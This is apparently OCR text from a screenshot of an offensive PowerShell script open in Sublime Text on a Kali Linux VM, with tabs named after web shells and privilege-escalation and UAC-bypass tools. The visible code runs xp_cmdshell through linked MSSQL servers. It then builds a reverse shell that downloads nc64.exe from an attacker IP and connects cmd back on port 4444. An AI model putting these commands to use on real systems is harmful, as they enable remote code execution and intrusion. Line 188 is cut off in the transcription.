 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:30
~/Tools/Invoke-Everything.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh Invoke-privesc.ps1 Bypass-UAC.ps1 Invoke-Everything.ps1
176 {
177 $MSSQL = Read-Host -Prompt 'Input MSSQL Server Instance Name'
178 Get-SQLServerLinkCrawl -instance $MSSQL -query "exec master..xp_cmdshell 'whoami'"
179 }
180 else
181 {
182 write-host 'Cancelled'
183 }
184 $confirmation = Read-Host "Do you want to try a Reverse Shell on the SQL Server(Y/N)?:"
185 if ($confirmation -eq 'y')
186 {
187 $MSSQL = Read-Host -Prompt 'Input MSSQL Server Instance Name'
188 Get-SQLServerLinkCrawl -instance $MSSQL -query "exec master..xp_cmdshell 'wget http://$AttackerIP/nc64.exe -outfile C:\Windo
189 cd C:\Windows\Temp;. .\nc64.exe -e cmd $AttackerIP 4444
190 }
191 else
192 {
193 write-host -foregroundcolor green -backgroundcolor black 'That is all, thanks for using the script'
194 }
195 }
196 }
197
method Find
1 match